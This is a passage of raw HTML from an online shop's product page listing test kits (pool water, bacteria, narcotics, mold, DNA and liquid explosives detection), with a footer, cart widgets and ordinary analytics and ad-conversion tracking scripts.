	<a href="/product/liquid-explosives-test-kit/?add-to-cart=10366" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10366" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10366" data-product_sku="GP-Taylor-K2005" aria-label="Add to cart: &ldquo;Taylor K-2005 Deluxe DPD Pool Water Test Kit&rdquo;" rel="nofollow" data-success_message="&ldquo;Taylor K-2005 Deluxe DPD Pool Water Test Kit&rdquo; has been added to your cart">Add to cart</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_10366" class="screen-reader-text">
					</span>
	</div>
			<div class="product-action wishlist-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Add to wishlist">
				<a href="?add-to-wishlist=10366" class="woosw-btn woosw-btn-10366" data-id="10366" data-product_name="Taylor K-2005 Deluxe DPD Pool Water Test Kit" data-product_image="https://germaphobix.com/wp-content/uploads/2022/08/s-l1600-10-150x150.jpg" rel="nofollow" aria-label="Add to wishlist">Add to wishlist</a>			</div>
						<div class="product-action compare-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Compare">
				<a href="?add-to-compare=10366" class="woosc-btn woosc-btn-10366" rel="nofollow" data-text="Compare" data-text_added="Compare" data-id="10366" data-product_id="10366" data-product_name="Taylor K-2005 Deluxe DPD Pool Water Test Kit" data-product_image="https://germaphobix.com/wp-content/uploads/2022/08/s-l1600-10-150x150.jpg">Compare</a>			</div>
						</div>
		</div>

		<div class="product-info">
						<h2 class="woocommerce-loop-product__title">
				<a href="https://germaphobix.com/product/taylor-k2005-deluxe-pool-test-kit/">Taylor K-2005 Deluxe DPD Pool Water Test Kit</a>
			</h2>
							<div class="loop-product__category">
					<a href="https://germaphobix.com/product-category/devices/test-kits/">Test Kits &amp; Analyzers</a>				</div>
				
	<span class="price"><p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.99</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>139.99</bdi></span></del></p></span>
		</div>
	</div>
</div>
							</div>

						
														<div class="swiper-slide">
								<div class="grid-item product type-product post-473 status-publish instock product_cat-devices product_cat-test-kits product_tag-atp-bacteria-detection-meter product_tag-germ-detective-atp-fluorescence-meter-tool has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			<div class="product-badges"><span class="onsale">-23%</span></div>
			<div class="thumbnail">
				<a href="https://germaphobix.com/product/germ-detective-atp-bacteria-detection-tool/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy"  alt="Germ Detective ATP Bacteria Analysis Device" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2020/07/atp_bacteria_detective-400x500@2x.png 2x" data-src="https://germaphobix.com/wp-content/uploads/2020/07/atp_bacteria_detective-400x500.png" class="wp-post-image lazyload" src="[data-uri]" /><noscript><img  loading="lazy" class="wp-post-image" alt="Germ Detective ATP Bacteria Analysis Device" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2020/07/atp_bacteria_detective-400x500.png" srcset="https://germaphobix.com/wp-content/uploads/2020/07/atp_bacteria_detective-400x500@2x.png 2x" /></noscript>				</div>

										<div class="product-hover-image">
							<img  loading="lazy" alt="germ_detective_1" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2020/07/germ_detective_1-400x500@2x.png 2x" data-src="https://germaphobix.com/wp-content/uploads/2020/07/germ_detective_1-400x500.png" class="lazyload" src="[data-uri]" /><noscript><img  loading="lazy" alt="germ_detective_1" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2020/07/germ_detective_1-400x500.png" srcset="https://germaphobix.com/wp-content/uploads/2020/07/germ_detective_1-400x500@2x.png 2x" /></noscript>						</div>
						
				</a>			</div>

			<div class="product-actions">
				<div class="product-action hint--primary hint--rounded hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     aria-label="Add to cart">
	<a href="/product/liquid-explosives-test-kit/?add-to-cart=473" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_473" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="473" data-product_sku="GP-GermDetective" aria-label="Add to cart: &ldquo;Germ Detective - ATP Meter Bacteria Detection Tool&rdquo;" rel="nofollow" data-success_message="&ldquo;Germ Detective - ATP Meter Bacteria Detection Tool&rdquo; has been added to your cart">Add to cart</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_473" class="screen-reader-text">
					</span>
	</div>
			<div class="product-action wishlist-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Add to wishlist">
				<a href="?add-to-wishlist=473" class="woosw-btn woosw-btn-473" data-id="473" data-product_name="Germ Detective - ATP Meter Bacteria Detection Tool" data-product_image="https://germaphobix.com/wp-content/uploads/2020/07/atp_bacteria_detective-150x150.png" rel="nofollow" aria-label="Add to wishlist">Add to wishlist</a>			</div>
						<div class="product-action compare-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Compare">
				<a href="?add-to-compare=473" class="woosc-btn woosc-btn-473" rel="nofollow" data-text="Compare" data-text_added="Compare" data-id="473" data-product_id="473" data-product_name="Germ Detective - ATP Meter Bacteria Detection Tool" data-product_image="https://germaphobix.com/wp-content/uploads/2020/07/atp_bacteria_detective-150x150.png">Compare</a>			</div>
						</div>
		</div>

		<div class="product-info">
						<h2 class="woocommerce-loop-product__title">
				<a href="https://germaphobix.com/product/germ-detective-atp-bacteria-detection-tool/">Germ Detective &#8211; ATP Meter Bacteria Detection Tool</a>
			</h2>
							<div class="loop-product__category">
					<a href="https://germaphobix.com/product-category/devices/">Devices</a>				</div>
				
	<span class="price"><p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>999.99</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,299.99</bdi></span></del></p></span>
		</div>
	</div>
</div>
							</div>

						
														<div class="swiper-slide">
								<div class="grid-item product type-product post-17982 status-publish last instock product_cat-test-kits has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			<div class="product-badges"><span class="onsale">Sale !</span></div>
			<div class="thumbnail">
				<a href="https://germaphobix.com/product/general-narcotics-test-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy"  alt="test kit" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2023/09/Untitleddesign_1-400x500@2x.webp 2x" data-src="https://germaphobix.com/wp-content/uploads/2023/09/Untitleddesign_1-400x500.webp" class="wp-post-image lazyload" src="[data-uri]" /><noscript><img  loading="lazy" class="wp-post-image" alt="test kit" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2023/09/Untitleddesign_1-400x500.webp" srcset="https://germaphobix.com/wp-content/uploads/2023/09/Untitleddesign_1-400x500@2x.webp 2x" /></noscript>				</div>

										<div class="product-hover-image">
							<img  loading="lazy" alt="general narcotics test kit" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2023/09/ntk-gen-scaled-400x500@2x.webp 2x" data-src="https://germaphobix.com/wp-content/uploads/2023/09/ntk-gen-scaled-400x500.webp" class="lazyload" src="[data-uri]" /><noscript><img  loading="lazy" alt="general narcotics test kit" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2023/09/ntk-gen-scaled-400x500.webp" srcset="https://germaphobix.com/wp-content/uploads/2023/09/ntk-gen-scaled-400x500@2x.webp 2x" /></noscript>						</div>
						
				</a>			</div>

			<div class="product-actions">
				<div class="product-action hint--primary hint--rounded hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     aria-label="Select options">
	<a href="https://germaphobix.com/product/general-narcotics-test-kit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17982" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17982" data-product_sku="GP-Narcotics-Kit" aria-label="Select options for &ldquo;General Narcotics Test Kit&rdquo;" rel="nofollow">Select options</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_17982" class="screen-reader-text">
			This product has multiple variants. The options may be chosen on the product page		</span>
	</div>
			<div class="product-action wishlist-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Add to wishlist">
				<a href="?add-to-wishlist=17982" class="woosw-btn woosw-btn-17982" data-id="17982" data-product_name="General Narcotics Test Kit" data-product_image="https://germaphobix.com/wp-content/uploads/2023/09/Untitleddesign_1-150x150.webp" rel="nofollow" aria-label="Add to wishlist">Add to wishlist</a>			</div>
						<div class="product-action compare-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Compare">
				<a href="?add-to-compare=17982" class="woosc-btn woosc-btn-17982" rel="nofollow" data-text="Compare" data-text_added="Compare" data-id="17982" data-product_id="17982" data-product_name="General Narcotics Test Kit" data-product_image="https://germaphobix.com/wp-content/uploads/2023/09/Untitleddesign_1-150x150.webp">Compare</a>			</div>
						</div>
		</div>

		<div class="product-info">
						<h2 class="woocommerce-loop-product__title">
				<a href="https://germaphobix.com/product/general-narcotics-test-kit/">General Narcotics Test Kit</a>
			</h2>
							<div class="loop-product__category">
					<a href="https://germaphobix.com/product-category/devices/test-kits/">Test Kits &amp; Analyzers</a>				</div>
				
	<span class="price"><p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</bdi></span>-<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>475.00</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span>-<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>625.00</bdi></span></del></span>
		</div>
	</div>
</div>
							</div>

						
														<div class="swiper-slide">
								<div class="grid-item product type-product post-9385 status-publish first instock product_cat-test-kits has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			<div class="product-badges"><span class="onsale">-25%</span></div>
			<div class="thumbnail">
				<a href="https://germaphobix.com/product/medical-mold-exposure-test/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy"  alt="Medical Mold Exposure Test" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2022/01/Mold-Exposure-Test-400x500@2x.jpg 2x" data-src="https://germaphobix.com/wp-content/uploads/2022/01/Mold-Exposure-Test-400x500.jpg" class="wp-post-image lazyload" src="[data-uri]" /><noscript><img  loading="lazy" class="wp-post-image" alt="Medical Mold Exposure Test" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2022/01/Mold-Exposure-Test-400x500.jpg" srcset="https://germaphobix.com/wp-content/uploads/2022/01/Mold-Exposure-Test-400x500@2x.jpg 2x" /></noscript>				</div>

										<div class="product-hover-image">
							<img  loading="lazy" alt="Medical Mold Exposure Test" width="380" height="450" data-src="https://germaphobix.com/wp-content/uploads/2022/01/mlg-slider-desk-2.jpg.webp" class="lazyload" src="[data-uri]" /><noscript><img  loading="lazy" alt="Medical Mold Exposure Test" width="380" height="450" src="https://germaphobix.com/wp-content/uploads/2022/01/mlg-slider-desk-2.jpg.webp" /></noscript>						</div>
						
				</a>			</div>

			<div class="product-actions">
				<div class="product-action hint--primary hint--rounded hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     aria-label="Add to cart">
	<a href="/product/liquid-explosives-test-kit/?add-to-cart=9385" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9385" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9385" data-product_sku="GP-Mold-Exposure-Test" aria-label="Add to cart: &ldquo;Medical Mold Exposure Test&rdquo;" rel="nofollow" data-success_message="&ldquo;Medical Mold Exposure Test&rdquo; has been added to your cart">Add to cart</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_9385" class="screen-reader-text">
					</span>
	</div>
			<div class="product-action wishlist-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Add to wishlist">
				<a href="?add-to-wishlist=9385" class="woosw-btn woosw-btn-9385" data-id="9385" data-product_name="Medical Mold Exposure Test" data-product_image="https://germaphobix.com/wp-content/uploads/2022/01/Mold-Exposure-Test-150x150.jpg" rel="nofollow" aria-label="Add to wishlist">Add to wishlist</a>			</div>
						<div class="product-action compare-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Compare">
				<a href="?add-to-compare=9385" class="woosc-btn woosc-btn-9385" rel="nofollow" data-text="Compare" data-text_added="Compare" data-id="9385" data-product_id="9385" data-product_name="Medical Mold Exposure Test" data-product_image="https://germaphobix.com/wp-content/uploads/2022/01/Mold-Exposure-Test-150x150.jpg">Compare</a>			</div>
						</div>
		</div>

		<div class="product-info">
						<h2 class="woocommerce-loop-product__title">
				<a href="https://germaphobix.com/product/medical-mold-exposure-test/">Medical Mold Exposure Test</a>
			</h2>
							<div class="loop-product__category">
					<a href="https://germaphobix.com/product-category/devices/test-kits/">Test Kits &amp; Analyzers</a>				</div>
				
	<span class="price"><p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>598.99</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>799.00</bdi></span></del></p></span>
		</div>
	</div>
</div>
							</div>

						
														<div class="swiper-slide">
								<div class="grid-item product type-product post-20505 status-publish instock product_cat-genetrace product_cat-test-kits has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			<div class="product-badges"><span class="onsale">-10%</span></div>
			<div class="thumbnail">
				<a href="https://germaphobix.com/product/genetrace-dna-hemochromatosis-test/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy"  alt="hemochromatosis-dna-test-genetrace" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2024/09/hemochromatosis-dna-test-genetrace-400x500@2x.png 2x" data-src="https://germaphobix.com/wp-content/uploads/2024/09/hemochromatosis-dna-test-genetrace-400x500.png" class="wp-post-image lazyload" src="[data-uri]" /><noscript><img  loading="lazy" class="wp-post-image" alt="hemochromatosis-dna-test-genetrace" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2024/09/hemochromatosis-dna-test-genetrace-400x500.png" srcset="https://germaphobix.com/wp-content/uploads/2024/09/hemochromatosis-dna-test-genetrace-400x500@2x.png 2x" /></noscript>				</div>

										<div class="product-hover-image">
							<img  loading="lazy" alt="genetrace-no-hidden-fees" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-no-hidden-fees-400x500@2x.jpg 2x" data-src="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-no-hidden-fees-400x500.jpg" class="lazyload" src="[data-uri]" /><noscript><img  loading="lazy" alt="genetrace-no-hidden-fees" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-no-hidden-fees-400x500@2x.jpg 2x" data-src="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-no-hidden-fees-400x500.jpg" class="lazyload" src="[data-uri]" /><noscript><img  loading="lazy" alt="genetrace-no-hidden-fees" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-no-hidden-fees-400x500.jpg" srcset="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-no-hidden-fees-400x500@2x.jpg 2x" /></noscript></noscript>						</div>
						
				</a>			</div>

			<div class="product-actions">
				<div class="product-action hint--primary hint--rounded hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     aria-label="Add to cart">
	<a href="/product/liquid-explosives-test-kit/?add-to-cart=20505" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20505" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20505" data-product_sku="GP-GDUSHHC" aria-label="Add to cart: &ldquo;Genetrace DNA Hemochromatosis Test&rdquo;" rel="nofollow" data-success_message="&ldquo;Genetrace DNA Hemochromatosis Test&rdquo; has been added to your cart">Add to cart</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_20505" class="screen-reader-text">
					</span>
	</div>
			<div class="product-action wishlist-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Add to wishlist">
				<a href="?add-to-wishlist=20505" class="woosw-btn woosw-btn-20505" data-id="20505" data-product_name="Genetrace DNA Hemochromatosis Test" data-product_image="https://germaphobix.com/wp-content/uploads/2024/09/hemochromatosis-dna-test-genetrace-150x150.png" rel="nofollow" aria-label="Add to wishlist">Add to wishlist</a>			</div>
						<div class="product-action compare-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Compare">
				<a href="?add-to-compare=20505" class="woosc-btn woosc-btn-20505" rel="nofollow" data-text="Compare" data-text_added="Compare" data-id="20505" data-product_id="20505" data-product_name="Genetrace DNA Hemochromatosis Test" data-product_image="https://germaphobix.com/wp-content/uploads/2024/09/hemochromatosis-dna-test-genetrace-150x150.png">Compare</a>			</div>
						</div>
		</div>

		<div class="product-info">
						<h2 class="woocommerce-loop-product__title">
				<a href="https://germaphobix.com/product/genetrace-dna-hemochromatosis-test/">Genetrace DNA Hemochromatosis Test</a>
			</h2>
							<div class="loop-product__category">
					<a href="https://germaphobix.com/product-category/devices/test-kits/genetrace/">Genetrace</a>				</div>
				
	<span class="price"><p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>194.99</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>215.99</bdi></span></del></p></span>
		</div>
	</div>
</div>
							</div>

						
														<div class="swiper-slide">
								<div class="grid-item product type-product post-20519 status-publish instock product_cat-genetrace product_cat-test-kits has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			<div class="product-badges"><span class="onsale">-8%</span></div>
			<div class="thumbnail">
				<a href="https://germaphobix.com/product/genetrace-dna-weight-loss-test/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy"  alt="weight-loss-dna-test-genetrace" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2024/09/weight-loss-dna-test-genetrace-400x500@2x.png 2x" data-src="https://germaphobix.com/wp-content/uploads/2024/09/weight-loss-dna-test-genetrace-400x500.png" class="wp-post-image lazyload" src="[data-uri]" /><noscript><img  loading="lazy" class="wp-post-image" alt="weight-loss-dna-test-genetrace" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2024/09/weight-loss-dna-test-genetrace-400x500.png" srcset="https://germaphobix.com/wp-content/uploads/2024/09/weight-loss-dna-test-genetrace-400x500@2x.png 2x" /></noscript>				</div>

										<div class="product-hover-image">
							<img  loading="lazy" alt="genetrace-no-hidden-fees (1)" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-no-hidden-fees-1-400x500@2x.jpg 2x" data-src="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-no-hidden-fees-1-400x500.jpg" class="lazyload" src="[data-uri]" /><noscript><img  loading="lazy" alt="genetrace-no-hidden-fees (1)" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-no-hidden-fees-1-400x500.jpg" srcset="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-no-hidden-fees-1-400x500@2x.jpg 2x" /></noscript>						</div>
						
				</a>			</div>

			<div class="product-actions">
				<div class="product-action hint--primary hint--rounded hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     aria-label="Add to cart">
	<a href="/product/liquid-explosives-test-kit/?add-to-cart=20519" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20519" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20519" data-product_sku="GP-GDUSWGT" aria-label="Add to cart: &ldquo;Genetrace DNA Weight Loss Test&rdquo;" rel="nofollow" data-success_message="&ldquo;Genetrace DNA Weight Loss Test&rdquo; has been added to your cart">Add to cart</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_20519" class="screen-reader-text">
					</span>
	</div>
			<div class="product-action wishlist-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Add to wishlist">
				<a href="?add-to-wishlist=20519" class="woosw-btn woosw-btn-20519" data-id="20519" data-product_name="Genetrace DNA Weight Loss Test" data-product_image="https://germaphobix.com/wp-content/uploads/2024/09/weight-loss-dna-test-genetrace-150x150.png" rel="nofollow" aria-label="Add to wishlist">Add to wishlist</a>			</div>
						<div class="product-action compare-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Compare">
				<a href="?add-to-compare=20519" class="woosc-btn woosc-btn-20519" rel="nofollow" data-text="Compare" data-text_added="Compare" data-id="20519" data-product_id="20519" data-product_name="Genetrace DNA Weight Loss Test" data-product_image="https://germaphobix.com/wp-content/uploads/2024/09/weight-loss-dna-test-genetrace-150x150.png">Compare</a>			</div>
						</div>
		</div>

		<div class="product-info">
						<h2 class="woocommerce-loop-product__title">
				<a href="https://germaphobix.com/product/genetrace-dna-weight-loss-test/">Genetrace DNA Weight Loss Test</a>
			</h2>
							<div class="loop-product__category">
					<a href="https://germaphobix.com/product-category/devices/test-kits/genetrace/">Genetrace</a>				</div>
				
	<span class="price"><p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>248.99</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>269.99</bdi></span></del></p></span>
		</div>
	</div>
</div>
							</div>

											</div>
				</div>
			</div>
		</div>

	</div>

					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- /.content-wrapper -->


<div id="page-footer-wrapper" class="page-footer-wrapper">
	<div class="page-footer simple-footer" id="page-footer">
	<div class="container">
		<div class="row row-xs-center">
			<div class="col-md-12">
				<div class="footer-text">
										Copyright © Germaphobix® 2025. All rights reserved.				</div>
			</div>
		</div>
	</div>
</div>
</div>


</div><!-- /.site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/medizin-child/*","/wp-content/themes/medizin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Safe Scripts to Keep (ONLY these in plugin) -->

<script type="text/javascript">
    var _ss = _ss || [];
    _ss.push(['_setDomain', 'https://koi-3QNPL4UXSI.marketingautomation.services/net']);
    _ss.push(['_setAccount', 'KOI-4F8X7EG2HU']);
    _ss.push(['_trackPageView']);
    window._pa = window._pa || {};
    (function() {
        var ss = document.createElement('script');
        ss.type = 'text/javascript'; ss.async = true;
        ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-3QNPL4UXSI.marketingautomation.services/client/ss.js?ver=2.4.0';
        var scr = document.getElementsByTagName('script')[0];
        scr.parentNode.insertBefore(ss, scr);
    })();
</script>

<script>
  window.addEventListener('load', function() {
    if (window.location.pathname.includes('/cart/')) {
      gtag('event', 'conversion', {
        'send_to': 'AW-792077851/yV_mCNGY-4oYEJvM2PkC'
      });
    }
    if (window.location.pathname.includes('/checkout/')) {
      gtag('event', 'conversion', {
        'send_to': 'AW-792077851/dPR3COXK_IoYEJvM2PkC'
      });
    }
  });
</script>
	<div class="mysticky-welcomebar-fixed mysticky-site-front mysticky-welcomebar-position-top mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-btn-desktop mysticky-welcomebar-btn-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-default mysticky-welcomebar-entry-effect-slide-in"  data-after-triger="after_a_few_seconds" data-triger-sec="1" data-position="top" data-height="60" data-rediect="close_bar" data-aftersubmission="dont_show_welcomebar" data-show-success-message="">
		<div class="mysticky-welcomebar-fixed-wrap">
			<div class="mysticky-welcomebar-content">			
				<p><strong>Free 2-3 Day Shipping</strong> on most items!<br />
<strong>Questions? Call Us:</strong> (866) 312-1777</p>
			</div>

			
			<div class="mysticky-welcomebar-btn mysticky-welcomebar-hover-effect-none" >
				
				<a href="#" >Got it!				</a>
			</div> 
		

	


						<span class="mysticky-welcomebar-close" style="color:#000000">X</span>		
		</div>
	</div>
	
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe  height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true" data-src="https://www.googletagmanager.com/ns.html?id=GTM-N9JFF9P" class="lazyload" src="[data-uri]"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="wsatc-stick-cart-wrapper" class="wsatc-stick-cart-wrapper variable  disable-desktop  wsatc-bottom">
	<div class="wsatc-container" data-product-id="18061">
		<div class="wrap-product-content">
			<div class="wsatc-product-img"> <img width="480" height="600"   alt="liquid explosives test kit" decoding="async" data-src="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-480x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="480" height="600" src="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-480x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="liquid explosives test kit" decoding="async" /></noscript> </div>
			<div class="wsatc-title-rating">
				<div class="product-title">Liquid Explosives Test Kit</div>
							</div>
			<div class="wsatc-price-stock">
								<div class="wsatc-price"><p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span>-<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>540.00</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span>-<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>600.00</bdi></span></del></div>
											</div>
		</div>
	
		<div class="wsatc-right-section">
							<div class="wsatc-qty-wrapper">
					<div class="wsatc-qty-minus" > - </div>
						<input type="number" step="1" min="1" value="1" name="quantity" class="wsatc-qty-field">
					<div class="wsatc-qty-plus" > + </div>
				</div>
			<a href="?add-to-cart=18061&#038;quantity=1" class="wsatc-add-to-cart" title="Select Options">Select Options <span class="loader"></span></a>
		</div>
	</div>
</div>

			                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="wyj2" checked><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="b3s7" checked><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="7i5l" checked><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="o01g" checked><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="4ev4" checked><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="0sr3" checked><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ivse" checked><span class="move">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ss9w" checked><span class="move">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="eakd" checked><span class="move">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="uh4o" checked><span class="move">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="5xl2" checked><span class="move">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="vqnc" 